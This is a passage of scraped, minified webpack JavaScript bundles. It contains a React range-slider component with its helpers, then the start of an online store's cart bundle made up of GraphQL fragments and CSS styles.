this.updateValue(e,t)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchEndListener",value:function addDocumentTouchEndListener(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchEndListener",value:function removeDocumentTouchEndListener(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleSliderDrag",value:function handleSliderDrag(e,t){var n=this
if(!this.props.disabled){var r=s.getPositionFromEvent(e,this.getTrackClientRect())
this.isSliderDragging=!0,requestAnimationFrame(function(){return n.updatePosition(t,r)})}}},{key:"handleTrackDrag",value:function handleTrackDrag(e,t){if(!this.props.disabled&&this.props.draggableTrack&&!this.isSliderDragging){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,u=a.min,l=s.getPositionFromEvent(e,this.getTrackClientRect()),p=s.getValueFromPosition(l,o,r,this.getTrackClientRect()),c=s.getStepValueFromValue(p,this.props.step),d=s.getPositionFromEvent(t,this.getTrackClientRect()),f=s.getValueFromPosition(d,o,r,this.getTrackClientRect()),h=s.getStepValueFromValue(f,this.props.step)-c,m={min:u-h,max:i-h}
this.updateValues(m)}}},{key:"handleSliderKeyDown",value:function handleSliderKeyDown(e,t){if(!this.props.disabled)switch(e.keyCode){case y.LEFT_ARROW:case y.DOWN_ARROW:e.preventDefault(),this.decrementValue(t)
break
case y.RIGHT_ARROW:case y.UP_ARROW:e.preventDefault(),this.incrementValue(t)}}},{key:"handleTrackMouseDown",value:function handleTrackMouseDown(e,t){if(!this.props.disabled){var n=this.props,r=n.maxValue,o=n.minValue,a=n.value,i=a.max,u=a.min
e.preventDefault()
var l=s.getValueFromPosition(t,o,r,this.getTrackClientRect()),p=s.getStepValueFromValue(l,this.props.step);(!this.props.draggableTrack||p>i||p<u)&&this.updatePosition(this.getKeyByPosition(t),t)}}},{key:"handleInteractionStart",value:function handleInteractionStart(){this.props.onChangeStart&&this.props.onChangeStart(this.props.value),this.props.onChangeComplete&&!(0,m.isDefined)(this.startValue)&&(this.startValue=this.props.value)}},{key:"handleInteractionEnd",value:function handleInteractionEnd(){this.isSliderDragging&&(this.isSliderDragging=!1),this.props.onChangeComplete&&(0,m.isDefined)(this.startValue)&&(this.startValue!==this.props.value&&this.props.onChangeComplete(this.props.value),this.startValue=null)}},{key:"handleKeyDown",value:function handleKeyDown(e){this.handleInteractionStart(e)}},{key:"handleKeyUp",value:function handleKeyUp(e){this.handleInteractionEnd(e)}},{key:"handleMouseDown",value:function handleMouseDown(e){this.handleInteractionStart(e),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function handleMouseUp(e){this.handleInteractionEnd(e),this.removeDocumentMouseUpListener()}},{key:"handleTouchStart",value:function handleTouchStart(e){this.handleInteractionStart(e),this.addDocumentTouchEndListener()}},{key:"handleTouchEnd",value:function handleTouchEnd(e){this.handleInteractionEnd(e),this.removeDocumentTouchEndListener()}},{key:"renderSliders",value:function renderSliders(){var e=this,t=s.getValueFromProps(this.props,this.isMultiValue()),n=s.getPercentagesFromValues(t,this.props.minValue,this.props.maxValue)
return(this.props.allowSameValues&&"min"===this.lastKeyMoved?this.getKeys().reverse():this.getKeys()).map(function(r){var o=t[r],i=n[r],u=e.props,s=u.maxValue,l=u.minValue
return"min"===r?s=t.max:l=t.min,a.default.createElement(f.default,{ariaLabelledby:e.props.ariaLabelledby,ariaControls:e.props.ariaControls,classNames:e.props.classNames,formatLabel:e.props.formatLabel,key:r,maxValue:s,minValue:l,onSliderDrag:e.handleSliderDrag,onSliderKeyDown:e.handleSliderKeyDown,percentage:i,type:r,value:o})})}},{key:"renderHiddenInputs",value:function renderHiddenInputs(){var e=this
if(!this.props.name)return[]
var t=this.isMultiValue(),n=s.getValueFromProps(this.props,t)
return this.getKeys().map(function(r){var o=n[r],i=t?""+e.props.name+(0,m.captialize)(r):e.props.name
return a.default.createElement("input",{key:r,type:"hidden",name:i,value:o})})}},{key:"render",value:function render(){var e=this,t=this.getComponentClassName(),n=s.getValueFromProps(this.props,this.isMultiValue()),r=s.getPercentagesFromValues(n,this.props.minValue,this.props.maxValue)
return a.default.createElement("div",{"aria-disabled":this.props.disabled,ref:function ref(t){e.node=t},className:t,onKeyDown:this.handleKeyDown,onKeyUp:this.handleKeyUp,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart},a.default.createElement(p.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"min"},this.props.minValue),a.default.createElement(h.default,{classNames:this.props.classNames,draggableTrack:this.props.draggableTrack,ref:function ref(t){e.trackNode=t},percentages:r,onTrackDrag:this.handleTrackDrag,onTrackMouseDown:this.handleTrackMouseDown},this.renderSliders()),a.default.createElement(p.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"max"},this.props.maxValue),this.renderHiddenInputs())}}]),InputRange}()).prototype,"handleSliderDrag",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderDrag"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTrackDrag",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackDrag"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleSliderKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleSliderKeyDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTrackMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTrackMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleInteractionStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleInteractionEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleInteractionEnd"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"),r.prototype),r)
t.default=v,e.exports=t.default},bJGe:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function rangePropType(e){var t=e.maxValue,n=e.minValue
if(!(0,r.isNumber)(n)||!(0,r.isNumber)(t))return new Error('"minValue" and "maxValue" must be a number')
if(n>=t)return new Error('"minValue" must be smaller than "maxValue"')}
var r=n("+8LL")
e.exports=t.default},cFYb:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0})
var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e}
t.default=function isObject(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))},e.exports=t.default},gKdT:function(e,t,n){"use strict"
function boundMethod(e,t,n){var r=n.value
if("function"!=typeof r)throw new Error("@autobind decorator can only be applied to methods not: "+typeof r)
var o=!1
return{configurable:!0,get:function get(){if(o||this===e.prototype||this.hasOwnProperty(t))return r
var n=r.bind(this)
return o=!0,Object.defineProperty(this,t,{value:n,configurable:!0,writable:!0}),o=!1,n}}}Object.defineProperty(t,"__esModule",{value:!0}),t.default=function autobind(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n]
return 1===t.length?function boundClass(e){var t=void 0
"undefined"!=typeof Reflect&&"function"==typeof Reflect.ownKeys?t=Reflect.ownKeys(e.prototype):(t=Object.getOwnPropertyNames(e.prototype),"function"==typeof Object.getOwnPropertySymbols&&(t=t.concat(Object.getOwnPropertySymbols(e.prototype))))
return t.forEach(function(t){if("constructor"!==t){var n=Object.getOwnPropertyDescriptor(e.prototype,t)
"function"==typeof n.value&&Object.defineProperty(e.prototype,t,boundMethod(e,t,n))}}),e}.apply(void 0,t):boundMethod.apply(void 0,t)},e.exports=t.default},gav5:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function length(e,t){return Math.abs(e-t)},e.exports=t.default},lcti:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function captialize(e){return e.charAt(0).toUpperCase()+e.slice(1)},e.exports=t.default},ljmF:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function valuePropType(e,t){var n=e.maxValue,o=e.minValue,a=e[t]
if(!((0,r.isNumber)(a)||(0,r.isObject)(a)&&(0,r.isNumber)(a.min)&&(0,r.isNumber)(a.max)))return new Error('"'+t+'" must be a number or a range object')
if((0,r.isNumber)(a)&&(a<o||a>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')
if((0,r.isObject)(a)&&(a.min<o||a.min>n||a.max<o||a.max>n))return new Error('"'+t+'" must be in between "minValue" and "maxValue"')}
var r=n("+8LL")
e.exports=t.default},m5FA:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0
var r,o=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n]
r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}(),a=_interopRequireDefault(n("q1tI")),i=_interopRequireDefault(n("17x9")),u=_interopRequireDefault(n("gKdT")),s=_interopRequireDefault(n("vM2i"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function _applyDecoratedDescriptor(e,t,n,r,o){var a={}
return Object.keys(r).forEach(function(e){a[e]=r[e]}),a.enumerable=!!a.enumerable,a.configurable=!!a.configurable,("value"in a||a.initializer)&&(a.writable=!0),a=n.slice().reverse().reduce(function(n,r){return r(e,t,n)||n},a),o&&void 0!==a.initializer&&(a.value=a.initializer?a.initializer.call(o):void 0,a.initializer=void 0),void 0===a.initializer&&(Object.defineProperty(e,t,a),a=null),a}var l=(_applyDecoratedDescriptor((r=function(e){function Slider(e){!function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Slider)
var t=function _possibleConstructorReturn(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called")
return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(Slider.__proto__||Object.getPrototypeOf(Slider)).call(this,e))
return t.node=null,t}return function _inherits(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t)
e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(Slider,a.default.Component),o(Slider,null,[{key:"propTypes",get:function get(){return{ariaLabelledby:i.default.string,ariaControls:i.default.string,classNames:i.default.objectOf(i.default.string).isRequired,formatLabel:i.default.func,maxValue:i.default.number,minValue:i.default.number,onSliderDrag:i.default.func.isRequired,onSliderKeyDown:i.default.func.isRequired,percentage:i.default.number.isRequired,type:i.default.string.isRequired,value:i.default.number.isRequired}}}]),o(Slider,[{key:"componentWillUnmount",value:function componentWillUnmount(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener(),this.removeDocumentTouchEndListener(),this.removeDocumentTouchMoveListener()}},{key:"getStyle",value:function getStyle(){return{position:"absolute",left:100*(this.props.percentage||0)+"%"}}},{key:"addDocumentMouseMoveListener",value:function addDocumentMouseMoveListener(){this.removeDocumentMouseMoveListener(),this.node.ownerDocument.addEventListener("mousemove",this.handleMouseMove)}},{key:"addDocumentMouseUpListener",value:function addDocumentMouseUpListener(){this.removeDocumentMouseUpListener(),this.node.ownerDocument.addEventListener("mouseup",this.handleMouseUp)}},{key:"addDocumentTouchMoveListener",value:function addDocumentTouchMoveListener(){this.removeDocumentTouchMoveListener(),this.node.ownerDocument.addEventListener("touchmove",this.handleTouchMove)}},{key:"addDocumentTouchEndListener",value:function addDocumentTouchEndListener(){this.removeDocumentTouchEndListener(),this.node.ownerDocument.addEventListener("touchend",this.handleTouchEnd)}},{key:"removeDocumentMouseMoveListener",value:function removeDocumentMouseMoveListener(){this.node.ownerDocument.removeEventListener("mousemove",this.handleMouseMove)}},{key:"removeDocumentMouseUpListener",value:function removeDocumentMouseUpListener(){this.node.ownerDocument.removeEventListener("mouseup",this.handleMouseUp)}},{key:"removeDocumentTouchMoveListener",value:function removeDocumentTouchMoveListener(){this.node.ownerDocument.removeEventListener("touchmove",this.handleTouchMove)}},{key:"removeDocumentTouchEndListener",value:function removeDocumentTouchEndListener(){this.node.ownerDocument.removeEventListener("touchend",this.handleTouchEnd)}},{key:"handleMouseDown",value:function handleMouseDown(){this.addDocumentMouseMoveListener(),this.addDocumentMouseUpListener()}},{key:"handleMouseUp",value:function handleMouseUp(){this.removeDocumentMouseMoveListener(),this.removeDocumentMouseUpListener()}},{key:"handleMouseMove",value:function handleMouseMove(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchStart",value:function handleTouchStart(){this.addDocumentTouchEndListener(),this.addDocumentTouchMoveListener()}},{key:"handleTouchMove",value:function handleTouchMove(e){this.props.onSliderDrag(e,this.props.type)}},{key:"handleTouchEnd",value:function handleTouchEnd(){this.removeDocumentTouchMoveListener(),this.removeDocumentTouchEndListener()}},{key:"handleKeyDown",value:function handleKeyDown(e){this.props.onSliderKeyDown(e,this.props.type)}},{key:"render",value:function render(){var e=this,t=this.getStyle()
return a.default.createElement("span",{className:this.props.classNames.sliderContainer,ref:function ref(t){e.node=t},style:t},a.default.createElement(s.default,{classNames:this.props.classNames,formatLabel:this.props.formatLabel,type:"value"},this.props.value),a.default.createElement("div",{"aria-labelledby":this.props.ariaLabelledby,"aria-controls":this.props.ariaControls,"aria-valuemax":this.props.maxValue,"aria-valuemin":this.props.minValue,"aria-valuenow":this.props.value,className:this.props.classNames.slider,draggable:"false",onKeyDown:this.handleKeyDown,onMouseDown:this.handleMouseDown,onTouchStart:this.handleTouchStart,role:"slider",tabIndex:"0"}))}}]),Slider}()).prototype,"handleMouseDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseDown"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseUp",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseUp"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleMouseMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleMouseMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchStart",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchStart"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchMove",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchMove"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleTouchEnd",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleTouchEnd"),r.prototype),_applyDecoratedDescriptor(r.prototype,"handleKeyDown",[u.default],Object.getOwnPropertyDescriptor(r.prototype,"handleKeyDown"),r.prototype),r)
t.default=l,e.exports=t.default},nZqt:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=function clamp(e,t,n){return Math.min(Math.max(e,t),n)},e.exports=t.default},vM2i:function(e,t,n){"use strict"
Object.defineProperty(t,"__esModule",{value:!0}),t.default=Label
var r=_interopRequireDefault(n("q1tI")),o=_interopRequireDefault(n("17x9"))
function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}}function Label(e){var t=e.formatLabel?e.formatLabel(e.children,e.type):e.children
return r.default.createElement("span",{className:e.classNames[e.type+"Label"]},r.default.createElement("span",{className:e.classNames.labelContainer},t))}Label.propTypes={children:o.default.node.isRequired,classNames:o.default.objectOf(o.default.string).isRequired,formatLabel:o.default.func,type:o.default.string.isRequired},e.exports=t.default}}])


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.trikart.com/dist/27.3441b3ab4bca87e3737c.js
body_size: 19385
content:
/*!
 * @version 8d8f57c3
 * 
 */
(window.webpackJsonp=window.webpackJsonp||[]).push([[27],{"+Enh":function(n,t,e){"use strict"
e.d(t,"a",function(){return c})
var r,a=e("VkAN"),i=e.n(a),o=e("VX74"),c=Object(o.gql)(r||(r=i()(["\n    fragment AppliedCouponsFragment on Cart {\n        id\n        applied_coupons {\n            code\n        }\n    }\n"])))},"+OsC":function(n,t,e){n.exports=e.p+"cart-mBQ.png"},"/MLC":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".item-root-DKb {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-bottom: 1px solid #D7DBE1;\n    padding-bottom: 25px;\n    margin-bottom: 25px;\n}\n.item-root-DKb:last-child{\n    border-bottom: 0px;\n}\n.item-minicartWrapper-2-Q {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n}\n\n.item-root_disabled-10M {\n    opacity: 0.5;\n}\n\n.item-thumbnailContainer-14Z {\n    width: 100%;\n    max-width: 110px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-right: 20px;\n}\n\n/* images classes */\n.item-loaded-28C {\n    position: absolute;\n    top: 0;\n    left: 0;\n    visibility: visible;\n    width: 100%;\n    height: 100%;\n    object-fit: contain;\n    object-position: center;\n    transition: 0.6s all ease-in-out;\n    filter: blur(0px);\n}\n\n.item-notLoaded-2Ot {\n    visibility: hidden;\n\n}\n\n.item-placeholder-PZ_ {\n    background-color: rgb(var(--venia-global-color-gray-100));\n    position: absolute;\n    top: 0;\n    left: 0;\n}\n.item-container-3Gy {\n    width: 100%;\n    position: relative;\n    padding-bottom: calc((110 / 110) * 100%);\n}\n.item-container-3Gy img {\n    width: 100%;\n    position: absolute;\n    height: 100%;\n    left: 0;\n    top: 0;\n    object-fit: contain;\n    object-position: center;\n}\n/* images classes end */\n\n\n.item-contentWrapper-2-U {\n    width: calc(100% - 110px);\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n\n.item-topWrapper-2zP {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    margin-bottom: 20px;\n}\n\n\n.item-name-3Vv {\n    width: calc(100% - 30px);\n    font-size: 16px;\n    line-height: 1.35;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    margin-bottom: 5px;\n    display: block;\n}\n.item-deleteButton-3Eu {\n    width: 30px;\n    height: 30px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    transition: .3s all ease-in-out;\n}\n.item-deleteButton-3Eu:hover{\n    opacity: .5;\n}\n\n.item-middleWrapper-x3_ {\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    position: relative;\n    align-items: center;\n}\n.item-quantity-eh3 {\n    width: 100px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    z-index: 1;\n}\n\n.item-price-3Yy {\n    width: calc(100% - 100px);\n    position: relative;\n    font-size: 16px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 700;\n    text-decoration: none;\n    text-align: end;\n}\n\n\n.item-options-1Lo {\n    display: grid;\n    gap: 0.5rem;\n    grid-column: 2 / span 1;\n    grid-row: 2 / span 2;\n}\n\n.item-quantity-eh3 {\n    grid-column: 2 / span 1;\n    grid-row: 4 / span 1;\n}\n\n\n.item-stockStatus-1F_ {\n    color: rgb(var(--venia-global-color-error));\n    font-weight: var(--venia-global-fontWeight-semibold);\n    grid-column: 2;\n    grid-row: 6;\n}\n\n\n.item-dropdownContainer-30Q {\n    width: 100px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    height: 40px;\n    background-color: #F5F5F4;\n    font-size: 16px;\n    line-height: 1.4;\n    font-weight: 600;\n    justify-content: center;\n    align-items: center;\n    padding-right: 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n.rtl .item-dropdownContainer-30Q{\n    padding-left: 34px;\n    padding-right: 0;\n}\n\n\n.item-dropdownContainer-30Q:hover{\n    background-color: #e4e4e4;\n}\n.item-opened-3Ee {\n    width: auto;\n}\n\n.item-itemLabel-3az {\n    width: auto;\n    position: relative;\n}\n.item-itemLabel-3az::after {\n    width: 0px;\n    height: 0px;\n    border-left: 7px solid transparent;\n    border-right: 7px solid transparent;\n    border-top: 7px solid #A19FA0;\n    content: '';\n    position: absolute;\n    right: -22px;\n    top: 0px;\n    bottom: 0px;\n    margin: auto;\n}\n.rtl .item-itemLabel-3az::after {\n    right: auto;\n    left: -24px;\n}\n.item-list_container-2tS{\n    position: absolute;\n    left: 0;\n    top: 100%;\n    left: 0;\n    width: 100%;\n    background-color: #fff;\n    box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.122);\n    padding: 0px 0px;\n    max-height: 100px;\n    overflow: hidden;\n    overflow-y: auto;\n}\n/* total width */\n.item-list_container-2tS::-webkit-scrollbar {\n    background-color: #fff;\n    width: 5px;\n}\n\n/* background of the scrollbar except button or resizer */\n.item-list_container-2tS::-webkit-scrollbar-track {\n    background-color: #fff;\n}\n\n/* scrollbar itself */\n.item-list_container-2tS::-webkit-scrollbar-thumb {\n    background-color: #0B71C2;\n    border-radius: 16px;\n    border: 1px solid #fff;\n}\n\n/* set button(top and bottom of the scrollbar) */\n.item-list_container-2tS::-webkit-scrollbar-button {\n    display:none;\n}\n.item-list_container-2tS, html, *{\n    scrollbar-color: #0B71C2 #fff;\n    scrollbar-width: thin;\n}\n.item-item_label_drop-25s{\n    font-size: 16px;\n    line-height: 1.4;\n    padding: 5px 20px;\n    cursor: pointer;\n    transition: .3s all ease-in-out;\n}\n.item-item_label_drop-25s:hover{\n    background-color: #f7f7f7;\n}\n.item-item_label_drop-25s:last-child{\n    margin-bottom: 0;\n}\n.item-wishlistBtnSlected-2Q-,\n.item-wishlistBtn-32f{\n    text-align: start;\n    display: flex;\n    justify-content: flex-start;\n    margin-top: 25px;\n    font-size: 14px;\n    line-height: 1;\n    color: #000;\n    font-weight: 400;\n    align-items: center;\n}\n.item-wishlistBtnSlected-2Q- span,\n.item-wishlistBtn-32f span{\n    margin-right: 8px;\n    display: inline-block;\n}\n.rtl .item-wishlistBtnSlected-2Q- span,\n.rtl .item-wishlistBtn-32f span{\n    margin-right: 0;\n    margin-left: 8px;\n}\n.item-wishlistBtnSlected-2Q- svg,\n.item-wishlistBtn-32f svg{\n    width: 15px;\n}\n.item-wishlistBtnSlected-2Q- svg{\n    fill: var(--stroke, rgb(var(--venia-global-color-text)));\n}\n.item-discountPriceInner-3A4{\n    font-size: 11px;\n    line-height: 1.35;\n    text-decoration: line-through;\n    color: #848484;\n    font-weight: 400;\n    margin-left: 11px;\n}\n.item-discount-B3W{\n    color: #00A539;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 700;\n    text-decoration: none;\n    margin-left: 7px;\n    text-transform: uppercase;\n}\n.item-discountWrapper-uPD{\n    width: 100%;\n    position: relative;\n    display: flex;\n    justify-content: flex-end;\n}\n.item-unavailable-29R{\n    width: 100%;\n    font-size: 12px;\n    line-height: 1.45;\n    color: rgb(255, 41, 41);\n    margin-top: 10px;\n    text-align: center;\n}\n.item-productOptions-1ji{\n    font-size: 14px;\n    line-height: 1.35;\n    color: #000;\n    text-decoration: none;\n    width: 100%;\n    margin-bottom: 12px;\n    margin-top: -20px;\n}\n.item-productOptions-1ji:empty{\n    display: none;\n}\n.item-productOptions-1ji dl{\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    gap: 0;\n}",""]),t.locals={root:"item-root-DKb",minicartWrapper:"item-minicartWrapper-2-Q",root_disabled:"item-root_disabled-10M item-root-DKb",thumbnailContainer:"item-thumbnailContainer-14Z",loaded:"item-loaded-28C",notLoaded:"item-notLoaded-2Ot item-loaded-28C",placeholder:"item-placeholder-PZ_",container:"item-container-3Gy",contentWrapper:"item-contentWrapper-2-U",topWrapper:"item-topWrapper-2zP",name:"item-name-3Vv",deleteButton:"item-deleteButton-3Eu",middleWrapper:"item-middleWrapper-x3_",quantity:"item-quantity-eh3",price:"item-price-3Yy",options:"item-options-1Lo",stockStatus:"item-stockStatus-1F_",dropdownContainer:"item-dropdownContainer-30Q",opened:"item-opened-3Ee",itemLabel:"item-itemLabel-3az",list_container:"item-list_container-2tS",item_label_drop:"item-item_label_drop-25s",wishlistBtnSlected:"item-wishlistBtnSlected-2Q-",wishlistBtn:"item-wishlistBtn-32f",discountPriceInner:"item-discountPriceInner-3A4",discount:"item-discount-B3W",discountWrapper:"item-discountWrapper-uPD",unavailable:"item-unavailable-29R",productOptions:"item-productOptions-1ji"}},"03A+":function(n,t,e){var r=e("JTzB"),a=e("ExA7"),i=Object.prototype,o=i.hasOwnProperty,c=i.propertyIsEnumerable,l=r(function(){return arguments}())?r:function(n){return a(n)&&o.call(n,"callee")&&!c.call(n,"callee")}
n.exports=l},"0Cjt":function(n,t,e){"use strict"
e.d(t,"a",function(){return p}),e.d(t,"c",function(){return u}),e.d(t,"b",function(){return d}),e.d(t,"d",function(){return m})
var r,a,i,o,c=e("VkAN"),l=e.n(c),s=e("VX74"),p=Object(s.gql)(r||(r=l()(["\n    fragment CategoryFragment on CategoryTree {\n        id\n        meta_title\n        meta_keywords\n        meta_description\n    }\n"]))),u=Object(s.gql)(a||(a=l()(["\n    fragment ProductPriceFragment on ProductInterface {\n        price_range {\n            maximum_price {\n                regular_price {\n                    value\n                    currency\n                }\n                final_price {\n                    value\n                    currency\n                }\n                discount {\n                    amount_off\n                    percent_off\n                }\n            }\n        }\n    }\n"]))),d=Object(s.gql)(i||(i=l()(["\n    fragment ImageFragment on ProductInterface {\n        images {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n        images_other {\n            desktop\n            desktop_2x\n            ipad\n            ipad_2x\n            laptop\n            laptop_2x\n            mobile\n            mobile_2x\n            placeholder\n        }\n    }\n"]))),m=Object(s.gql)(o||(o=l()(["\n    fragment ProductsFragment on Products {\n        items {\n            id\n            brand_name\n            categories {\n                id\n                name\n            }\n            name\n            tag\n            is_bestseller\n            is_featured\n            #product_label\n            sku\n            is_prebooking_enabled\n            is_prebooking_comingsoon\n            highlights\n            stock_status\n            ...ProductPriceFragment\n            ...ImageFragment\n            short_note\n            rating_data {\n                product_review_count\n                rating_aggregation_value\n            }\n\n            small_image {\n                url\n            }\n            emi_data {\n                value\n                label\n            }\n            url_key\n            url_suffix\n        }\n        page_info {\n            total_pages\n        }\n        total_count\n    }\n    ","\n    ","\n"])),u,d)},"0M2i":function(n,t,e){"use strict"
e.d(t,"a",function(){return l})
var r,a,i=e("VkAN"),o=e.n(i),c=e("VX74"),l=(Object(c.gql)(r||(r=o()(["\n    fragment GrandTotalFragment on CartPrices {\n        grand_total {\n            currency\n            value\n        }\n    }\n"]))),Object(c.gql)(a||(a=o()(["\n    fragment PriceSummaryFragment on Cart {\n        id\n        is_checkout_disabled\n            custom_prices {\n                class_name\n                currency\n                id\n                label\n                value\n                text_label\n            }\n            prices {\n                grand_total {\n                    currency\n                    value\n                }\n            }\n        items {\n            id\n            quantity\n            \n        }\n    }\n"]))))},"0sEE":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".emptyCartPage-btnLogin-3uz{\n    width: max-content;\n    background-color: #0B71C2;\n    color: #ffff;\n    height: 47px;\n    padding: 0px 45px;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    border-radius: 4px;\n    overflow: hidden;\n    text-transform: uppercase;\n    transition: .3s background-color ease-in-out;\n    margin-left: auto;\n    margin-right: auto;\n}\n.emptyCartPage-btnLogin-3uz:hover{\n    background-color: #0a60a4;\n}\n",""]),t.locals={btnLogin:"emptyCartPage-btnLogin-3uz"}},"1b47":function(n,t,e){(t=n.exports=e("JPst")(!1)).push([n.i,".priceSummary-priceSummary_wrapper-3Yx{\n    width: 100%;\n    position: relative;\n    margin: 30px 0px;\n    margin-top: 0;\n    \n}\n.priceSummary-summary_wrapper-3g5{\n    width: 100%;\n    position: relative;\n    border-bottom: 1px solid #E4E4E4;\n    border-top: 1px solid #E4E4E4;\n    padding-top: 22px;\n    padding-bottom:22px;\n    position: relative;\n    width: 100%;\n    height: auto;\n    border-collapse: collapse;\n    padding-left: 25px;\n    padding-right: 25px;\n}\n.priceSummary-summary_wrapper-3g5 tr{\n    width: 100%;\n}\n.priceSummary-summary_wrapper-3g5 tr td{\n    font-size: 16px;\n    line-height: 1.5;\n    color: #000;\n    font-weight: 400;\n    text-decoration: none;\n    width: 100%;\n    padding: 4px 0px;\n}\n.priceSummary-summary_wrapper-3g5 tr td:last-child{\n    padding-left: 40px;\n    text-align: end;\n    white-space: nowrap;\n}\n.priceSummary-summary_wrapper-3g5 tr:last-child td{\n    font-weight: 700;\n}\n.rtl .priceSummary-summary_wrapper-3g5 tr td:last-child{\n    padding-left: 0px;\n    padding-right: 40px;\n    text-align: 